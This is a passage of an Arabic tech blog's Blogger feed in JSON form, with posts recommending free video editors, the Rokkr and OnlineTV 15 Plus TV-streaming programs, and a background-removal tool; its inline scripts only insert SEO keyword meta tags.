pre;\"\u003E\t\u003C\/span\u003Eإضافة المؤثرات البصرية على الفيديوهات.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E•\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003Eالتحكم في المخطط الزمني وتعديله.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E•\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003Eيحتوي على معرض كامل للمؤثرات البصرية.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E•\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003Eإضافة إلى كل هذا، فإن البرنامج يحتوي على أداة حرق دي في دي.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; text-align: center; unicode-bidi: embed;\"\u003E\u003Ca href=\" https:\/\/www.g2.com\/products\/flash-integro-llc-vsdc-free-video-editor\/reviews\" rel=\"nofollow\" target=\"_blank\"\u003Eبرنامج VSDC Free Video Editor\u003C\/a\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; text-align: center; unicode-bidi: embed;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eبرنامج Lightworks\u003C\/span\u003E\u003C\/h3\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eبرنامج لا يقل شهرة أو قيمة عن سابقيه، متوفر على نسختين، نسخة مدفوعة وأخرى مجانية، إلا أن الأخيرة تتوفر على الكثير من المزايا الموجودة في النسخة المدفوعة، بل تضم خصائص بعض برامج تركيب الفيديو الأخرى المدفوعة.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch4 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eمميزات\u0026nbsp;برنامج Lightworks\u003C\/span\u003E\u003C\/h4\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E•\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003Eواجهة بسيطة وسهلة الاستخدام كنت محترفا أم مبتدأ ستعجبك بالتأكيد.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E•\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003Eإمكانية إضافة الطبقات، الصور والفلاتر حسب الحاجة.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E•\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003Eتم اختياره للصناعات السنيمائية لحفاظه على نفس الجودة في الفيديو حتى وإن تعدى الساعة.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E•\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003Eإمكانية إنشاء مقاطع فيديو بحجم كبير مع التعديل عليها.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E•\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003Eإضافة النص للفيديو بطرق عديدة، مع إمكانية تعديل نوع الخط، حجمه ولونه.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E•\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003Eإتاحة خيارات للصوت مع التعديل عليه.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E•\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003Eاحتوائه على تقنية القص التي تمكنك من قص الفيديوهات والصور حسب الرغبة.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"https:\/\/www.g2.com\/products\/lightworks\/reviews\" rel=\"nofollow\" target=\"_blank\"\u003Eبرنامج Lightworks\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: right;\"\u003E\u003Ca href=\"https:\/\/www.blogadse.com\/2020\/11\/The-best-Android-montage-applications.html\" target=\"_blank\"\u003Eتعرف على أفضل تطبيقات المونتاج المجانية للأندرويد\u003C\/a\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogadse.com\/feeds\/5692811195247966556\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogadse.com\/2021\/08\/Top-5-Free-Video-Editing-Software-for-PC.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/5692811195247966556"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/5692811195247966556"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogadse.com\/2021\/08\/Top-5-Free-Video-Editing-Software-for-PC.html","title":" أفضل 5 برامج مونتاج فيديو مجانية للحاسوب"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjuxj19ncLYkqJyYj0gxKS41d11HBdgUu5_jHIWjNtAKRhkhbS9JDQvb93inYVyLCzs9RtInhzQK0Q3lm16lGpNT2uYLJTE0m2KsYKm2jWWIMIWfbUEmJaqnIFnnS5XLOKwAHh8NXTseoY\/s72-c\/%25D8%25A3%25D9%2581%25D8%25B6%25D9%2584+5+%25D8%25A8%25D8%25B1%25D8%25A7%25D9%2585%25D8%25AC+%25D9%2585%25D9%2588%25D9%2586%25D8%25AA%25D8%25A7%25D8%25AC+%25D9%2581%25D9%258A%25D8%25AF%25D9%258A%25D9%2588+%25D9%2585%25D8%25AC%25D8%25A7%25D9%2586%25D9%258A%25D8%25A9+%25D9%2584%25D9%2584%25D8%25AD%25D8%25A7%25D8%25B3%25D9%2588%25D8%25A8.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3561793838767802881.post-819749081743011272"},"published":{"$t":"2021-04-24T09:29:00.003-07:00"},"updated":{"$t":"2021-04-24T09:31:53.168-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"بث القنوات"},{"scheme":"http://www.blogger.com/atom/ns#","term":"برامج"},{"scheme":"http://www.blogger.com/atom/ns#","term":"تطبيقات"}],"title":{"type":"text","$t":"برنامج Rokkr لمشاهدة جميع القنوات التلفزيونة و الأفلام و المسلسلات"},"content":{"type":"html","$t":"\u003Ch1 style=\"text-align: center;\"\u003E\u003Cspan style=\"color: red; font-size: x-large;\"\u003Eبرنامج Rokkr لمشاهدة جميع القنوات التلفزيونة و الأفلام و المسلسلات\u003C\/span\u003E\u003C\/h1\u003E\u003Cp\u003E\u0026nbsp;\u003Cspan style=\"font-size: medium;\"\u003Eبرامج و تطبيقات مشاهدة القنوات التلفزيونية و الرياضية و خاصة قنوات بين سبورت أصبحت الأكثر طلبا خاصة عند بداية الدوريات الكبرى مثل دوري أيطال أوربا أو كأس العالم و غيرها، و ظهرت العديد من التطبيقات و البرامج الخاصة بمشاهدة مباريات كرة القدم و أيضا مشاهدة الأفلام و المسلسلات و لكن في هذا المقال سنتعرف على أفضل برنامج يمنحك \u003Ca href=\"https:\/\/www.blogadse.com\/2020\/08\/vita-tv.html\" target=\"_blank\"\u003Eمشاهدة القنوات التلفزيونية و الرياضية\u003C\/a\u003E و مشاهدة الأفلام و المسلسلات أيضا بمختلف اللغات و هو تطبيق Rokkr.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghxNcuLPruKV6MTXcovEizANhWdgOLeBl0AZaP3wpzKURUjXApdzo-Y_08mP91HvAPwdnAylFOqIDoXpsg8MLDLVlDNpaZpl-wlrBAgkttXrtA4unOxUum9NzKNrHT8V5N4pNcJhFm1kc\/s640\/%25D8%25AA%25D8%25B7%25D8%25A8%25D9%258A%25D9%2582+Rokkr+%25D9%2584%25D9%2585%25D8%25B4%25D8%25A7%25D9%2587%25D8%25AF%25D8%25A9+%25D8%25A7%25D9%2584%25D9%2582%25D9%2586%25D9%2588%25D8%25A7%25D8%25AA+%25D9%2588+%25D8%25A7%25D9%2584%25D8%25A3%25D9%2581%25D9%2584%25D8%25A7%25D9%2585+%25D9%2588+%25D8%25A7%25D9%2584%25D9%2585%25D8%25B3%25D9%2584%25D8%25B3%25D9%2584%25D8%25A7%25D8%25AA.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"تطبيق Rokkr لمشاهدة الأفلام و المسلسلات\" border=\"0\" data-original-height=\"426\" data-original-width=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghxNcuLPruKV6MTXcovEizANhWdgOLeBl0AZaP3wpzKURUjXApdzo-Y_08mP91HvAPwdnAylFOqIDoXpsg8MLDLVlDNpaZpl-wlrBAgkttXrtA4unOxUum9NzKNrHT8V5N4pNcJhFm1kc\/s16000\/%25D8%25AA%25D8%25B7%25D8%25A8%25D9%258A%25D9%2582+Rokkr+%25D9%2584%25D9%2585%25D8%25B4%25D8%25A7%25D9%2587%25D8%25AF%25D8%25A9+%25D8%25A7%25D9%2584%25D9%2582%25D9%2586%25D9%2588%25D8%25A7%25D8%25AA+%25D9%2588+%25D8%25A7%25D9%2584%25D8%25A3%25D9%2581%25D9%2584%25D8%25A7%25D9%2585+%25D9%2588+%25D8%25A7%25D9%2584%25D9%2585%25D8%25B3%25D9%2584%25D8%25B3%25D9%2584%25D8%25A7%25D8%25AA.jpg\" title=\"برنامج Rokkr لمشاهدة جميع القنوات التلفزيونة و الأفلام و المسلسلات\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ERokkr البث المباشر للقنوات\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eتطبيق Rokkr\u003C\/span\u003E\u003C\/h2\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eتطبيق Rokkr أو برنامج Rokkr يعتبر من أفضل التطبيقات الموجودة حاليا و هو مختلف عن التطبيقات الأخرى ، فهناك تطبيقات تقدم مشاهدة القنوات الرياضية فقط مثل ياسين تيفي و هناك بعض التطبيقات الأخرلا التي تقدم مشاهدة الأفلام و المسلسلات و هناك تطبيقات تقدم مشاهدة القنوات التلفزيونية، لكن تطبيق Rokkr يقدم كل هذه الميزات المذكورة ، فبصراحة تطبيق Rokkr هو تطبيق ضخم و فيه العديد من القنوات و الأأفلام و المسلسلات و يستحق التحميل و إستخدامه بدلا من التطبيقات الأخرى.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eحصل تطبيق Rokkr على أكثر من مليون تحميل على متجر جوجل بلاي كما أن حجم التطبيق يتباين بحسب الجهاز و هو متوفر على جوجل بلاي و متجر أبل و ويندوز ، كما حصل على تقييم 4.4 من 5 على متجر بلاي.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eتحميل\u0026nbsp;تطبيق Rokkr\u003C\/span\u003E\u003C\/h3\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eبعد تحميل التطبيق سيطلب منك إدخال url او السيرف الخاص بك فيكفي أن تقوم بكتابة huhu.to و سيفتح معك التطبيق مباشرة بدون أي مشاكل.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Ca href=\"https:\/\/www.rokkr.net\/download\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eتحميل تطبيق Rokkr لجميع الأجهزة\u003C\/span\u003E\u003C\/a\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogadse.com\/feeds\/819749081743011272\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogadse.com\/2021\/04\/Rokkr.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/819749081743011272"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/819749081743011272"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogadse.com\/2021\/04\/Rokkr.html","title":"برنامج Rokkr لمشاهدة جميع القنوات التلفزيونة و الأفلام و المسلسلات"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghxNcuLPruKV6MTXcovEizANhWdgOLeBl0AZaP3wpzKURUjXApdzo-Y_08mP91HvAPwdnAylFOqIDoXpsg8MLDLVlDNpaZpl-wlrBAgkttXrtA4unOxUum9NzKNrHT8V5N4pNcJhFm1kc\/s72-c\/%25D8%25AA%25D8%25B7%25D8%25A8%25D9%258A%25D9%2582+Rokkr+%25D9%2584%25D9%2585%25D8%25B4%25D8%25A7%25D9%2587%25D8%25AF%25D8%25A9+%25D8%25A7%25D9%2584%25D9%2582%25D9%2586%25D9%2588%25D8%25A7%25D8%25AA+%25D9%2588+%25D8%25A7%25D9%2584%25D8%25A3%25D9%2581%25D9%2584%25D8%25A7%25D9%2585+%25D9%2588+%25D8%25A7%25D9%2584%25D9%2585%25D8%25B3%25D9%2584%25D8%25B3%25D9%2584%25D8%25A7%25D8%25AA.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3561793838767802881.post-4175032378306067325"},"published":{"$t":"2021-03-13T08:39:00.002-08:00"},"updated":{"$t":"2023-01-08T10:16:45.024-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"بث القنوات"},{"scheme":"http://www.blogger.com/atom/ns#","term":"برامج"}],"title":{"type":"text","$t":"تحميل و تثبيت برنامج  OnlineTV 15 Plus لمشاهدة القنوات التلفزيونية    "},"content":{"type":"html","$t":"\u003Cscript\u003E\nvar meta=document.createElement(\"meta\");meta.setAttribute(\"content\", \"برامج,اقوي برنامج,برنامج التلفزيون,طريقة تفعيل gogo إيبي تيفي,تنزيل جميع القنوات,تنزيل تطبيقات اندرويد,طريقة تنزيل جميع القنوات,online,#online4k,تطبيق لمشاهدة القنوات على الكمبيوتر,طريقة تفعيل على جميع أجهزة الآيكون gogo,تفعيل,تصميم,قمر نايل سات بث مباشر,تفعيل gogo,تطبيق gogo v20,تطبيق اوريجين,قنوات القمر نايل سات بث مباشر,تشغيل ملفات iptv,كيفية تفعيل gogo,ايبي تيفي مجاني,icone iron plus,نايل سات بث مباشر,حصريا تشغيل gogo v20\"),meta.name=\"keywords\",document.getElementsByTagName(\"head\")[0].appendChild(meta);\n\u003C\/script\u003E\n\n\n\u003Ch2 style=\"text-align: center;\"\u003E\u003Cspan style=\"color: red;\"\u003Eبرنامج\u0026nbsp; OnlineTV 15 Plus لمشاهدة القنوات التلفزيونية\u003C\/span\u003E\u003C\/h2\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eمشاهدة برامج القنوات الفضائية أو التلفزيونية كثيرة وتختلف في العديد من الميزات ، بعضها مجاني وبعضها مدفوع وبعضها يقدم جميع القنوات بجودة عالية وبعضها الآخر ليس كذلك،رو قد سبق و شرحنا لكم موقع \u003Ca href=\"https:\/\/www.blogadse.com\/2020\/02\/top-tv-3l-pc.html\" target=\"_blank\"\u003ETop TV3 Lpc\u003C\/a\u003E المجاني، و الآن في هذا المقال سنتعرف على أفضل برنامج تستطيع من خلاله مشاهدة جميع القنوات التلفزيزنية على جهاز الحاسوب الخاص بك و له العديد من الميزات التي تختلف عن البرامج الأخرى.\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgRhCym8w3reBfxnQ2WHDzcr312Gt_z5omfc3OYDwvs8h4_Grgq6U3Gzn8KmNauBvCIcWL97NpgRUIKIPhbUGw1jN7YjmQk8_532HoTNYHFzT5yaqvJ0hRZ74hxq48Oyc3_BVtMQmsgGQk\/s640\/tv-5017870_640.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"برنامج  OnlineTV 15 Plus لمشاهدة القنوات التلفزيونية\" border=\"0\" data-original-height=\"426\" data-original-width=\"640\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgRhCym8w3reBfxnQ2WHDzcr312Gt_z5omfc3OYDwvs8h4_Grgq6U3Gzn8KmNauBvCIcWL97NpgRUIKIPhbUGw1jN7YjmQk8_532HoTNYHFzT5yaqvJ0hRZ74hxq48Oyc3_BVtMQmsgGQk\/w640-h426\/tv-5017870_640.jpg\" title=\"برنامج  OnlineTV 15 Plus لمشاهدة القنوات التلفزيونية\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red;\"\u003Eشرح OnlineTV 15 Plus\u003C\/span\u003E\u003C\/h2\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eبرنامج \u003Ca href=\"https:\/\/sharewareonsale.com\/s\/free-onlinetv-13-100-discount\" rel=\"nofollow\" target=\"_blank\"\u003EOnlineTV 15 Plus\u003C\/a\u003E هو برنامج خاص لمشاهدة القنوات التلفزيونية على جهاز الكمبيوتر الخاص بك ، مما يتيح لك مشاهدة القنوات المحلية والدولية مثل القنوات الفرنسية والألمانية وغيرها ، والاستماع إلى محطات الراديو وإضافة الكثير من الوسائط الأخرى مثل الصحف وكاميرات الويب و فيديو مع تحديث محتوى فريد وحصري سهل الاستخدام مع واجهة سهلة وبسيطة ومفهومة.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eيتيح لك برنامج OnlineTV 15 Plus الحصول على مكتبة كبيرة من مقاطع الفيديو لمتابعة الأخبار الحية. و يتيح لك البرنامج أيضًا إنشاء قائمة مفضلة لقنواتك المفضلة التي تختارها للوصول إليها بسهولة تامة وبسرعة.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red;\"\u003Eمميزات OnlineTV 15 Plus\u003C\/span\u003E\u003C\/h3\u003E\u003Cp\u003E\u003C\/p\u003E\u003Col style=\"text-align: right;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003Eواجهة كلاسيكية وبسيطة وسهلة الاستخدام لا تحتاج منك ان تشاهد شروحات في اليوتيوب من أجل إستخدام البرنامج\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003Eمشاهدة البث المباشر للقنوات التلفزيونية المحلية والدولية على جهاز الكمبيوتر الخاص بك و بجودة جيدة\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003Eمشاهدة القنوات داخل البرنامج (لا داعي لتنزيل وتثبيت Mediaplayer أو برامج أخرى) لأنه يحتوي على مشغل الفيديوهات\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003Eالوصول إلى مقاطع الفيديو والصحف وكاميرا الويب المختلفة\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003Eالاستماع لمحطات الراديو المفضلة لديك\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003Eإنشاء قائمة خاصة بك من القنوات المفضلة لديك للرجوع اليها بسهولة و بسرعة\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003Eالبرنامج يعمل على windows 7-8-10\u003C\/span\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red;\"\u003Eكيفية تثبيت OnlineTV 15 Plus\u003C\/span\u003E\u003C\/h3\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eلتحميل برنامج\u0026nbsp;OnlineTV 15 Plus كل ما يجب عليك فعله إتباع بعض الخطوات البسيطة التالية :\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u0026nbsp;قم بالنقر على الرابط الموجود في آخر المقال و ستجد أيقونة خاصة بتحميل البرنامج فقم بتحميله بشكل عادي، بعد التحميل و التثبيت ستحتاج الى الرقم التسلسلي لفتح البرنامج و الذي تجده مجاني بعد التسجيل لدى الموقع الرسمي لبرنامج OnlineTV 15 Plus.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eأنقر على \"Click here to request your activation code\" في نافذة \"Activation\" في نهاية التثبيتو بعده قم بإدخال عنوان بريدك الالكتروني gmail ثم أنقر على \"Request serial number\" ، بعدها سيتم إرسال الرقم التسلسلي إلى الايميل الذي تسجلت به و إذا كنت فاتح الايميل في نفس المتصفح سيتم التأكيد بشكل تلقائي دون تدخ منك لذلك يفضل ان تضع الايميل الموجود في التصفح لسهولة التسجيل ، ثم أنقر على \"Start, concept design\" ثم انقر بزر الماوس الأيمن على \"OnlineTV 15 Plus\" ثم \"More, Run as administrator \".\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eهذه هي الطريقة لتحميل برنامج\u0026nbsp;OnlineTV 15 Plus و تثبيته على جهازك الكمبيوتر.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"https:\/\/sharewareonsale.com\/s\/free-onlinetv-13-100-discount\" rel=\"nofollow\" target=\"_blank\"\u003Eتحميل برنامج\u0026nbsp;OnlineTV 15 Plus\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogadse.com\/feeds\/4175032378306067325\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogadse.com\/2021\/03\/OnlineTV15Plus.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/4175032378306067325"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/4175032378306067325"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogadse.com\/2021\/03\/OnlineTV15Plus.html","title":"تحميل و تثبيت برنامج  OnlineTV 15 Plus لمشاهدة القنوات التلفزيونية    "}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgRhCym8w3reBfxnQ2WHDzcr312Gt_z5omfc3OYDwvs8h4_Grgq6U3Gzn8KmNauBvCIcWL97NpgRUIKIPhbUGw1jN7YjmQk8_532HoTNYHFzT5yaqvJ0hRZ74hxq48Oyc3_BVtMQmsgGQk\/s72-w640-h426-c\/tv-5017870_640.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3561793838767802881.post-2284965355058174384"},"published":{"$t":"2021-03-08T07:23:00.005-08:00"},"updated":{"$t":"2023-01-08T10:20:15.747-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"برامج"},{"scheme":"http://www.blogger.com/atom/ns#","term":"تحرير الصور"},{"scheme":"http://www.blogger.com/atom/ns#","term":"تعديل الصور"}],"title":{"type":"text","$t":"أفضل برنامج لإزالة خلفية الصور backgroundcut "},"content":{"type":"html","$t":"\u003Cscript\u003E\nvar meta=document.createElement(\"meta\");meta.setAttribute(\"content\", \"ازالة خلفية الصورة,ازالة خلفية الصورة بدون برامج,ازالة خلفية الصورة بدون برامج وبسهولة,إزالة خلفية الصور,ازالة خلفية الصور,قص الصور,إزالة خلفية الصورة,حذف خلفية الصورة,ازالة الخلفية من الصور,ازالة الخلفية عن الصور,حذف خلفية الصور بدون برامج,ازالة خلفية الصورة اون لاين,ازالة الخلفية,ازالة الخلفية من الصورة,ازالة الخلفية للصورة,ازالة الخلفية من الصورة بدون فوتوشوب,طريقة تفريغ الصور \/ إزالة الخلفية بواسطة الفوتوشوب,طريقة إزالة الخلفية من الشعر\"),meta.name=\"keywords\",document.getElementsByTagName(\"head\")[0].appendChild(meta);\n\u003C\/script\u003E\n\n\n\u003Ch2 style=\"text-align: center;\"\u003E\u003Cspan style=\"color: red;\"\u003Eأفضل برنامج لإزالة خلفية الصور\u0026nbsp;backgroundcut\u0026nbsp;\u003C\/span\u003E\u003C\/h2\u003E\u003Cp\u003E\u0026nbsp;العديد من المصممين يواجهون مشكلة في إزالة خلفية الصور و خاصة الاشخاص الغير محترفون في التصميم أو يستعملون برامج أخرى من غير برنامج photoshop، و لكن الأغلبية من لا يعرف التعامل مع موقع photoshop و الذي يعتبر من أفضل برامج التصميم او التعديل على الصور و لكن يتطلب لبعض الاحترافية.\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj6XdmuJTHJt-yUrFcLrBincYos9l0UeobVdSNX8QMhAVzFJn1YhWcdZOlo2uyVTDJPfuQKOREfDrGtWVAO7GHLTA1mpzc3pZ0X6g6_ERPckVB81OQqpKceRmMqa5gnRtw2Kfw2ALAkOHc\/s500\/demo_small_compressed.png\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"أفضل برنامج لإزالة خلفية الصور\" border=\"0\" data-original-height=\"370\" data-original-width=\"500\" height=\"474\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj6XdmuJTHJt-yUrFcLrBincYos9l0UeobVdSNX8QMhAVzFJn1YhWcdZOlo2uyVTDJPfuQKOREfDrGtWVAO7GHLTA1mpzc3pZ0X6g6_ERPckVB81OQqpKceRmMqa5gnRtw2Kfw2ALAkOHc\/w640-h474\/demo_small_compressed.png\" title=\"أفضل برنامج لإزالة خلفية الصور\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003Eأفضل برنامج لإزالة خلفية الصور\u0026nbsp;\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eو 